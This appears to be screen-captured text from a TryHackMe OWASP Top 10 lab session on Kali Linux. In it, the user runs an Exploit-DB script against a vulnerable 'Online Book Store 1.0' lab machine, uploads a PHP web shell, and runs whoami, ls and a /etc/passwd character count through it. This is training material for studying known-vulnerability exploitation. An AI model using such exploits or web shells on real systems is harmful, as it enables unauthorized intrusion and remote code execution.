 TryHackMe | OWASP To...
kali@kali: ~/Desktop
kali@kali: ~/Downloads
03:24 PM
TryHackMe | OWASP Top 10 - Mozilla Firefox
TryHackMe | OWASP To
Online Book Store 1.0 - U
Index
TryHackMe | Tib3rius
https://tryhackme.com/room/owasptop10
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Title IP Address Expires
Known Vulns 10.10.34.100 52m 43s
Add 1 hour
Terminate
[Task 25] [Day 8] Insecure Deserialization - Cookies
[Task 26] [Day 8] Insecure Deserialization - Cookies Practical
[Task 27] [Day 8] Insecure Deserialization - Remote Code Execution
[Task 28] [Day 9] Components With Known Vulnerabilities - Explanation
[Task 29] [Day 9] Components With Known Vulnerabilities - Exploitation
[Task 30] [Day 9] Components With Known Vulnerabilities - Practical
The following is a vulnerable application, all information you
need to exploit it can be found online.
Deploy
Note: When you find the exploit script, put all of your input
in quotes, for example "id"
#1 How many characters are in /etc/passwd (use wc -c /etc/passwd to get
the answer)
1611
Correct
Answer
Hint
[Task 31] [Day 10] Insufficient Logging and Monitoring
4162 users are in here
This room is 14 days old
kali@kali: ~/Downloads
File Actions Edit View Help
kali@kali:~$ ping  10.10.34.100
PING 10.10.34.100 (10.10.34.100) 56(84) bytes of data.
64 bytes from 10.10.34.100: icmp_seq=54 ttl=63 time=245 ms
64 bytes from 10.10.34.100: icmp_seq=55 ttl=63 time=204 ms
64 bytes from 10.10.34.100: icmp_seq=56 ttl=63 time=256 ms
64 bytes from 10.10.34.100: icmp_seq=57 ttl=63 time=236 ms
64 bytes from 10.10.34.100: icmp_seq=58 ttl=63 time=216 ms
^Z
[1]+  Stopped                 ping 10.10.34.100
kali@kali:~$ cd Do
bash: cd: Do: No such file or directory
kali@kali:~$ cd Downloads/
kali@kali:~/Downloads$ ls
47887.py
kali@kali:~/Downloads$ python 47887.py http://10.10.34.100
Traceback (most recent call last):
  File "47887.py", line 13, in <module>
    import requests
ImportError: No module named requests
kali@kali:~/Downloads$ python3 47887.py http://10.10.34.100
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.34.100/bootstrap/img/U7iFRTiBhi.php
> Example command usage: http://10.10.34.100/bootstrap/img/U7iFRTiBhi.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ whoami
www-data
RCE $ ls
4Bp1GgO6Ye.php
I9DXsSGS3d.php
OU14vBKCrY.php
S1GyTInlGR.php
U7iFRTiBhi.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
e654RS9PbB.php
fwLoNUAAbt.php
img1.jpg
img2.jpg
img3.jpg
kotlin_250×250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
tjj3dCizJ5.php
unnamed.png
web_app_dev.jpg
RCE $ wc -c /etc/passwd
1611 /etc/passwd
RCE $